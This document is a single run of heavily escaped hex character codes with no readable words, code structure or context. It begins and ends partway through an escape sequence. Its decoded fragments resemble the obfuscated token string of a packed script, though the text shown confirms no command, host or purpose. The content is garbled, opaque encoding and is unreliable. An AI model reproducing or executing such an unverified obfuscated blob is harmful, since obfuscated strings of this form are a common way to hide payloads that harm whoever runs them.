c\x5c\x67\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x74\x5c\x5c\x4c\x5c\x5c\x64\x5c\x5c\x61\x5c\x5c\x46\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x47\x5c\x5c\x4c\x5c\x5c\x48\x5c\x5c\x62\x5c\x5c\x73\x5c\x5c\x63\x5c\x5c\x76\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x4f\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x66\x5c\x5c\x69\x5c\x5c\x67\x5c\x5c\x41\x5c\x5c\x31\x35\x5c\x5c\x68\x5c\x5c\x4d\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x31\x69\x5c\x5c\x6d\x5c\x5c\x31\x64\x5c\x5c\x64\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x71\x5c\x5c\x31\x63\x5c\x5c\x62\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x70\x5c\x5c\x69\x5c\x5c\x4b\x5c\x5c\x71\x5c\x5c\x70\x5c\x5c\x41\x5c\x5c\x73\x5c\x5c\x39\x5c\x5c\x4a\x5c\x5c\x39\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x31\x32\x5c\x5c\x71\x5c\x5c\x70\x5c\x5c\x72\x5c\x5c\x72\x5c\x5c\x63\x5c\x5c\x76\x5c\x5c\x31\x63\x5c\x5c\x62\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x31\x30\x5c\x5c\x69\x5c\x5c\x4b\x5c\x5c\x71\x5c\x5c\x31\x30\x5c\x5c\x41\x5c\x5c\x73\x5c\x5c\x39\x5c\x5c\x4a\x5c\x5c\x39\x5c\x5c\x74\x5c\x5c\x56\x5c\x5c\x70\x5c\x5c\x55\x5c\x5c\x39\x5c\x5c\x31\x36\x5c\x5c\x39\x5c\x5c\x31\x32\x5c\x5c\x71\x5c\x5c\x31\x30\x5c\x5c\x72\x5c\x5c\x72\x5c\x5c\x63\x5c\x5c\x76\x5c\x5c\x31\x34\x5c\x5c\x62\x5c\x5c\x73\x5c\x5c\x39\x5c\x5c\x4a\x5c\x5c\x39\x5c\x5c\x74\x5c\x5c\x56\x5c\x5c\x70\x5c\x5c\x55\x5c\x5c\x39\x5c\x5c\x31\x36\x5c\x5c\x56\x5c\x5c\x31\x30\x5c\x5c\x55\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x51\x5c\x5c\x69\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x61\x5c\x5c\x58\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x76\x5c\x5c\x4f\x5c\x5c\x69\x5c\x5c\x73\x5c\x5c\x39\x5c\x5c\x4a\x5c\x5c\x39\x5c\x5c\x74\x5c\x5c\x56\x5c\x5c\x70\x5c\x5c\x55\x5c\x5c\x39\x5c\x5c\x31\x36\x5c\x5c\x56\x5c\x5c\x31\x30\x5c\x5c\x55\x5c\x5c\x39\x5c\x5c\x31\x39\x5c\x5c\x71\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x77\x5c\x5c\x77\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x31\x38\x5c\x5c\x69\x5c\x5c\x73\x5c\x5c\x39\x5c\x5c\x4a\x5c\x5c\x39\x5c\x5c\x74\x5c\x5c\x56\x5c\x5c\x70\x5c\x5c\x55\x5c\x5c\x39\x5c\x5c\x31\x38\x5c\x5c\x39\x5c\x5c\x75\x5c\x5c\x6c\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x31\x30\x5c\x5c\x69\x5c\x5c\x73\x5c\x5c\x39\x5c\x5c\x4a\x5c\x5c\x39\x5c\x5c\x74\x5c\x5c\x56\x5c\x5c\x70\x5c\x5c\x55\x5c\x5c\x39\x5c\x5c\x7a\x5c\x5c\x31\x70\x5c\x5c\x39\x5c\x5c\x75\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x66\x5c\x5c\x4b\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x31\x30\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x42\x5c\x5c\x62\x5c\x5c\x4b\x5c\x5c\x6e\x5c\x5c\x54\x5c\x5c\x63\x5c\x5c\x6e\x5c\x5c\x66\x5c\x5c\x50\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x31\x30\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x42\x5c\x5c\x62\x5c\x5c\x31\x66\x5c\x5c\x6e\x5c\x5c\x31\x69\x5c\x5c\x63\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x31\x36\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x31\x30\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x42\x5c\x5c\x62\x5c\x5c\x31\x70\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x4b\x5c\x5c\x63\x5c\x5c\x6e\x5c\x5c\x7a\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x7a\x5c\x5c\x4b\x5c\x5c\x56\x5c\x5c\x66\x5c\x5c\x31\x73\x5c\x5c\x62\x5c\x5c\x66\x5c\x5c\x50\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x4b\x5c\x5c\x63\x5c\x5c\x55\x5c\x5c\x72\x5c\x5c\x67\x5c\x5c\x68\x5c\x5c\x67\x5c\x5c\x72\x5c\x5c\x61\x5c\x5c\x31\x36\x5c\x5c\x72\x5c\x5c\x67\x5c\x5c\x6e\x5c\x5c\x68\x5c\x5c\x67\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x4b\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x42\x5c\x5c\x69\x5c\x5c\x73\x5c\x5c\x39\x5c\x5c\x4a\x5c\x5c\x39\x5c\x5c\x74\x5c\x5c\x56\x5c\x5c\x70\x5c\x5c\x55\x5c\x5c\x39\x5c\x5c\x42\x5c\x5c\x39\x5c\x5c\x75\x5c\x5c\x6c\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x75\x5c\x5c\x42\x5c\x5c\x69\x5c\x5c\x75\x5c\x5c\x62\x5c\x5c\x67\x5c\x5c\x41\x5c\x5c\x58\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x31\x6f\x5c\x5c\x62\x5c\x5c\x42\x5c\x5c\x63\x5c\x5c\x71\x5c\x5c\x31\x34\x5c\x5c\x62\x5c\x5c\x42\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x31\x66\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x61\x5c\x5c\x54\x5c\x5c\x4c\x5c\x5c\x6b\x5c\x5c\x6b\x5c\x5c\x61\x5c\x5c\x73\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x31\x39\x5c\x5c\x39\x5c\x5c\x31\x6b\x5c\x5c\x6b\x5c\x5c\x61\x5c\x5c\x31\x35\x5c\x5c\x6b\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x78\x5c\x5c\x6d\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x65\x5c\x5c\x42\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x31\x66\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x66\x5c\x5c\x4c\x5c\x5c\x6b\x5c\x5c\x6b\x5c\x5c\x61\x5c\x5c\x73\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x31\x39\x5c\x5c\x39\x5c\x5c\x31\x6b\x5c\x5c\x6b\x5c\x5c\x61\x5c\x5c\x31\x35\x5c\x5c\x6b\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x78\x5c\x5c\x6d\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x76\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x31\x74\x5c\x5c\x69\x5c\x5c\x73\x5c\x5c\x39\x5c\x5c\x4a\x5c\x5c\x39\x5c\x5c\x74\x5c\x5c\x56\x5c\x5c\x70\x5c\x5c\x55\x5c\x5c\x39\x5c\x5c\x66\x5c\x5c\x31\x30\x5c\x5c\x75\x5c\x5c\x61\x5c\x5c\x5a\x5c\x5c\x39\x5c\x5c\x4f\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x31\x62\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x31\x74\x5c\x5c\x77\x5c\x5c\x31\x6c\x5c\x5c\x68\x5c\x5c\x31\x34\x5c\x5c\x62\x5c\x5c\x42\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x31\x66\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x59\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x78\x5c\x5c\x6d\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x76\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x47\x5c\x5c\x69\x5c\x5c\x75\x5c\x5c\x42\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x7a\x5c\x5c\x62\x5c\x5c\x67\x5c\x5c\x59\x5c\x5c\x4c\x5c\x5c\x66\x5c\x5c\x46\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x4e\x5c\x5c\x62\x5c\x5c\x67\x5c\x5c\x47\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x31\x62\x5c\x5c\x69\x5c\x5c\x47\x5c\x5c\x77\x5c\x5c\x31\x6c\x5c\x5c\x76\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x31\x62\x5c\x5c\x69\x5c\x5c\x66\x5c\x5c\x31\x70\x5c\x5c\x77\x5c\x5c\x66\x5c\x5c\x66\x5c\x5c\x72\x5c\x5c\x69\x5c\x5c\x67\x5c\x5c\x41\x5c\x5c\x31\x61\x5c\x5c\x78\x5c\x5c\x41\x5c\x5c\x6f\x5c\x5c\x68\x5c\x5c\x4d\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x61\x5c\x5c\x31\x61\x5c\x5c\x64\x5c\x5c\x68\x5c\x5c\x31\x39\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x67\x5c\x5c\x72\x5c\x5c\x4f\x5c\x5c\x72\x5c\x5c\x67\x5c\x5c\x64\x5c\x5c\x68\x5c\x5c\x31\x68\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x61\x5c\x5c\x43\x5c\x5c\x4c\x5c\x5c\x4f\x5c\x5c\x62\x5c\x5c\x67\x5c\x5c\x72\x5c\x5c\x31\x62\x5c\x5c\x72\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x66\x5c\x5c\x44\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x45\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x45\x5c\x5c\x71\x5c\x5c\x61\x5c\x5c\x43\x5c\x5c\x6d\x5c\x5c\x61\x5c\x5c\x31\x6b\x5c\x5c\x4c\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x49\x5c\x5c\x64\x5c\x5c\x78\x5c\x5c\x41\x5c\x5c\x61\x5c\x5c\x31\x76\x5c\x5c\x68\x5c\x5c\x4d\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x59\x5c\x5c\x6d\x5c\x5c\x66\x5c\x5c\x7a\x5c\x5c\x64\x5c\x5c\x6b\x5c\x5c\x78\x5c\x5c\x41\x5c\x5c\x6b\x5c\x5c\x6f\x5c\x5c\x78\x5c\x5c\x41\x5c\x5c\x58\x5c\x5c\x68\x5c\x5c\x4d\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x61\x5c\x5c\x44\x5c\x5c\x6d\x5c\x5c\x7a\x5c\x5c\x48\x5c\x5c\x64\x5c\x5c\x78\x5c\x5c\x41\x5c\x5c\x61\x5c\x5c\x4e\x5c\x5c\x68\x5c\x5c\x4d\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x7a\x5c\x5c\x6d\x5c\x5c\x31\x38\x5c\x5c\x64\x5c\x5c\x78\x5c\x5c\x41\x5c\x5c\x6f\x5c\x5c\x68\x5c\x5c\x31\x39\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x67\x5c\x5c\x72\x5c\x5c\x4f\x5c\x5c\x72\x5c\x5c\x67\x5c\x5c\x64\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x72\x5c\x5c\x31\x38\x5c\x5c\x72\x5c\x5c\x67\x5c\x5c\x41\x5c\x5c\x6b\x5c\x5c\x6f\x5c\x5c\x78\x5c\x5c\x41\x5c\x5c\x6b\x5c\x5c\x61\x5c\x5c\x4e\x5c\x5c\x78\x5c\x5c\x41\x5c\x5c\x6b\x5c\x5c\x58\x5c\x5c\x78\x5c\x5c\x41\x5c\x5c\x6b\x5c\x5c\x31\x61\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x77\x5c\x5c\x66\x5c\x5c\x66\x5c\x5c\x72\x5c\x5c\x69\x5c\x5c\x67\x5c\x5c\x41\x5c\x5c\x6b\x5c\x5c\x31\x35\x5c\x5c\x78\x5c\x5c\x41\x5c\x5c\x58\x5c\x5c\x68\x5c\x5c\x4d\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x61\x5c\x5c\x31\x37\x5c\x5c\x64\x5c\x5c\x6b\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x71\x5c\x5c\x75\x5c\x5c\x62\x5c\x5c\x67\x5c\x5c\x39\x5c\x5c\x31\x6a\x5c\x5c\x6d\x5c\x5c\x31\x64\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x31\x34\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x31\x64\x5c\x5c\x6d\x5c\x5c\x42\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x66\x5c\x5c\x57\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x5a\x5c\x5c\x62\x5c\x5c\x48\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x76\x5c\x5c\x31\x34\x5c\x5c\x62\x5c\x5c\x75\x5c\x5c\x62\x5c\x5c\x51\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x4e\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x4d\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x31\x38\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x66\x5c\x5c\x57\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x76\x5c\x5c\x75\x5c\x5c\x62\x5c\x5c\x51\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x31\x6f\x5c\x5c\x62\x5c\x5c\x66\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x71\x5c\x5c\x75\x5c\x5c\x62\x5c\x5c\x51\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x7a\x5c\x5c\x62\x5c\x5c\x67\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x31\x61\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x5a\x5c\x5c\x62\x5c\x5c\x48\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x76\x5c\x5c\x75\x5c\x5c\x62\x5c\x5c\x51\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x4e\x5c\x5c\x62\x5c\x5c\x67\x5c\x5c\x31\x68\x5c\x5c\x67\x5c\x5c\x6e\x5c\x5c\x48\x5c\x5c\x62\x5c\x5c\x70\x5c\x5c\x6e\x5c\x5c\x47\x5c\x5c\x63\x5c\x5c\x76\x5c\x5c\x31\x37\x5c\x5c\x68\x5c\x5c\x47\x5c\x5c\x39\x5c\x5c\x31\x67\x5c\x5c\x62\x5c\x5c\x67\x5c\x5c\x6b\x5c\x5c\x31\x31\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x67\x5c\x5c\x6e\x5c\x5c\x67\x5c\x5c\x6b\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x77\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x4e\x5c\x5c\x62\x5c\x5c\x67\x5c\x5c\x31\x68\x5c\x5c\x67\x5c\x5c\x6e\x5c\x5c\x48\x5c\x5c\x62\x5c\x5c\x70\x5c\x5c\x6e\x5c\x5c\x47\x5c\x5c\x63\x5c\x5c\x76\x5c\x5c\x31\x37\x5c\x5c\x68\x5c\x5c\x47\x5c\x5c\x39\x5c\x5c\x31\x67\x5c\x5c\x62\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x31\x67\x5c\x5c\x6d\x5c\x5c\x46\x5c\x5c\x67\x5c\x5c\x6e\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x49\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x77\x5c\x5c\x63\x5c\x5c\x77\x5c\x5c\x63\x5c\x5c\x77\x5c\x5c\x77\x5c\x5c\x63\x5c\x5c\x77\x5c\x5c\x77\x5c\x5c\x63\x5c\x5c\x77\x5c\x5c\x77\x5c\x5c\x63\x5c\x5c\x77\x5c\x5c\x63\x5c\x5c\x71\x5c\x5c\x75\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x31\x72\x5c\x5c\x31\x74\x5c\x5c\x6d\x5c\x5c\x31\x6a\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x5a\x5c\x5c\x62\x5c\x5c\x48\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x76\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x50\x5c\x5c\x69\x5c\x5c\x75\x5c\x5c\x62\x5c\x5c\x51\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x71\x5c\x5c\x75\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x53\x5c\x5c\x62\x5c\x5c\x76\x5c\x5c\x4f\x5c\x5c\x4c\x5c\x5c\x64\x5c\x5c\x6b\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x6b\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x6b\x5c\x5c\x31\x31\x5c\x5c\x6b\x5c\x5c\x6d\x5c\x5c\x6b\x5c\x5c\x64\x5c\x5c\x72\x5c\x5c\x50\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x31\x7a\x5c\x5c\x61\x5c\x5c\x4a\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x31\x70\x5c\x5c\x6d\x5c\x5c\x31\x73\x5c\x5c\x6d\x5c\x5c\x61\x5c\x5c\x31\x69\x5c\x5c\x31\x6d\x5c\x5c\x61\x5c\x5c\x4f\x5c\x5c\x6d\x5c\x5c\x61\x5c\x5c\x59\x5c\x5c\x69\x5c\x5c\x7a\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x57\x5c\x5c\x4c\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x50\x5c\x5c\x67\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x74\x5c\x5c\x4c\x5c\x5c\x64\x5c\x5c\x61\x5c\x5c\x46\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x47\x5c\x5c\x4c\x5c\x5c\x48\x5c\x5c\x62\x5c\x5c\x6a\x5c\x5c\x63\x5c\x5c\x76\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x52\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x53\x5c\x5c\x69\x5c\x5c\x67\x5c\x5c\x41\x5c\x5c\x58\x5c\x5c\x68\x5c\x5c\x4d\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x31\x74\x5c\x5c\x6d\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x64\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x71\x5c\x5c\x31\x63\x5c\x5c\x62\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x70\x5c\x5c\x69\x5c\x5c\x4b\x5c\x5c\x71\x5c\x5c\x70\x5c\x5c\x41\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x4a\x5c\x5c\x39\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x31\x32\x5c\x5c\x71\x5c\x5c\x70\x5c\x5c\x72\x5c\x5c\x72\x5c\x5c\x63\x5c\x5c\x76\x5c\x5c\x31\x63\x5c\x5c\x62\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x31\x30\x5c\x5c\x69\x5c\x5c\x4b\x5c\x5c\x71\x5c\x5c\x31\x30\x5c\x5c\x41\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x4a\x5c\x5c\x39\x5c\x5c\x74\x5c\x5c\x56\x5c\x5c\x70\x5c\x5c\x55\x5c\x5c\x39\x5c\x5c\x31\x36\x5c\x5c\x39\x5c\x5c\x31\x32\x5c\x5c\x71\x5c\x5c\x31\x30\x5c\x5c\x72\x5c\x5c\x72\x5c\x5c\x63\x5c\x5c\x76\x5c\x5c\x31\x34\x5c\x5c\x62\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x4a\x5c\x5c\x39\x5c\x5c\x74\x5c\x5c\x56\x5c\x5c\x70\x5c\x5c\x55\x5c\x5c\x39\x5c\x5c\x31\x36\x5c\x5c\x56\x5c\x5c\x31\x30\x5c\x5c\x55\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x51\x5c\x5c\x69\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x61\x5c\x5c\x58\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x76\x5c\x5c\x52\x5c\x5c\x69\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x4a\x5c\x5c\x39\x5c\x5c\x74\x5c\x5c\x56\x5c\x5c\x70\x5c\x5c\x55\x5c\x5c\x39\x5c\x5c\x31\x36\x5c\x5c\x56\x5c\x5c\x31\x30\x5c\x5c\x55\x5c\x5c\x39\x5c\x5c\x31\x39\x5c\x5c\x71\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x77\x5c\x5c\x77\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x57\x5c\x5c\x69\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x4a\x5c\x5c\x39\x5c\x5c\x74\x5c\x5c\x56\x5c\x5c\x70\x5c\x5c\x55\x5c\x5c\x39\x5c\x5c\x31\x38\x5c\x5c\x39\x5c\x5c\x75\x5c\x5c\x6c\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x45\x5c\x5c\x69\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x4a\x5c\x5c\x39\x5c\x5c\x74\x5c\x5c\x56\x5c\x5c\x70\x5c\x5c\x55\x5c\x5c\x39\x5c\x5c\x54\x5c\x5c\x54\x5c\x5c\x56\x5c\x5c\x4b\x5c\x5c\x55\x5c\x5c\x39\x5c\x5c\x54\x5c\x5c\x57\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x46\x5c\x5c\x69\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x4a\x5c\x5c\x39\x5c\x5c\x74\x5c\x5c\x56\x5c\x5c\x70\x5c\x5c\x55\x5c\x5c\x39\x5c\x5c\x42\x5c\x5c\x39\x5c\x5c\x75\x5c\x5c\x6c\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x75\x5c\x5c\x46\x5c\x5c\x69\x5c\x5c\x75\x5c\x5c\x62\x5c\x5c\x67\x5c\x5c\x41\x5c\x5c\x58\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x31\x6f\x5c\x5c\x62\x5c\x5c\x46\x5c\x5c\x63\x5c\x5c\x71\x5c\x5c\x31\x34\x5c\x5c\x62\x5c\x5c\x46\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x31\x66\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x6b\x5c\x5c\x6b\x5c\x5c\x61\x5c\x5c\x73\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x31\x39\x5c\x5c\x39\x5c\x5c\x31\x6b\x5c\x5c\x6b\x5c\x5c\x61\x5c\x5c\x31\x35\x5c\x5c\x6b\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x78\x5c\x5c\x6d\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x76\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x49\x5c\x5c\x69\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x4a\x5c\x5c\x39\x5c\x5c\x74\x5c\x5c\x56\x5c\x5c\x70\x5c\x5c\x55\x5c\x5c\x39\x5c\x5c\x66\x5c\x5c\x31\x30\x5c\x5c\x75\x5c\x5c\x61\x5c\x5c\x5a\x5c\x5c\x39\x5c\x5c\x4f\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x31\x33\x5c\x5c\x69\x5c\x5c\x49\x5c\x5c\x77\x5c\x5c\x31\x6c\x5c\x5c\x68\x5c\x5c\x31\x34\x5c\x5c\x62\x5c\x5c\x46\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x31\x66\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x59\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x78\x5c\x5c\x6d\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x76\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x31\x76\x5c\x5c\x69\x5c\x5c\x75\x5c\x5c\x46\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x7a\x5c\x5c\x62\x5c\x5c\x67\x5c\x5c\x59\x5c\x5c\x4c\x5c\x5c\x66\x5c\x5c\x46\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x4e\x5c\x5c\x62\x5c\x5c\x67\x5c\x5c\x47\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x31\x33\x5c\x5c\x69\x5c\x5c\x31\x76\x5c\x5c\x77\x5c\x5c\x31\x6c\x5c\x5c\x76\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x31\x33\x5c\x5c\x69\x5c\x5c\x66\x5c\x5c\x31\x70\x5c\x5c\x77\x5c\x5c\x53\x5c\x5c\x72\x5c\x5c\x69\x5c\x5c\x67\x5c\x5c\x41\x5c\x5c\x31\x61\x5c\x5c\x68\x5c\x5c\x4d\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x31\x74\x5c\x5c\x6d\x5c\x5c\x66\x5c\x5c\x45\x5c\x5c\x64\x5c\x5c\x78\x5c\x5c\x41\x5c\x5c\x58\x5c\x5c\x68\x5c\x5c\x4d\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x31\x74\x5c\x5c\x6d\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x64\x5c\x5c\x78\x5c\x5c\x41\x5c\x5c\x6f\x5c\x5c\x68\x5c\x5c\x4d\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x31\x74\x5c\x5c\x6d\x5c\x5c\x59\x5c\x5c\x64\x5c\x5c\x68\x5c\x5c\x31\x39\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x67\x5c\x5c\x72\x5c\x5c\x52\x5c\x5c\x72\x5c\x5c\x67\x5c\x5c\x64\x5c\x5c\x68\x5c\x5c\x31\x68\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x61\x5c\x5c\x43\x5c\x5c\x4c\x5c\x5c\x4f\x5c\x5c\x62\x5c\x5c\x67\x5c\x5c\x72\x5c\x5c\x31\x33\x5c\x5c\x72\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x66\x5c\x5c\x44\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x45\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x45\x5c\x5c\x71\x5c\x5c\x61\x5c\x5c\x43\x5c\x5c\x6d\x5c\x5c\x61\x5c\x5c\x31\x6b\x5c\x5c\x4c\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x49\x5c\x5c\x64\x5c\x5c\x78\x5c\x5c\x41\x5c\x5c\x61\x5c\x5c\x31\x76\x5c\x5c\x68\x5c\x5c\x4d\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x31\x74\x5c\x5c\x6d\x5c\x5c\x66\x5c\x5c\x7a\x5c\x5c\x64\x5c\x5c\x6b\x5c\x5c\x78\x5c\x5c\x41\x5c\x5c\x6b\x5c\x5c\x6f\x5c\x5c\x78\x5c\x5c\x4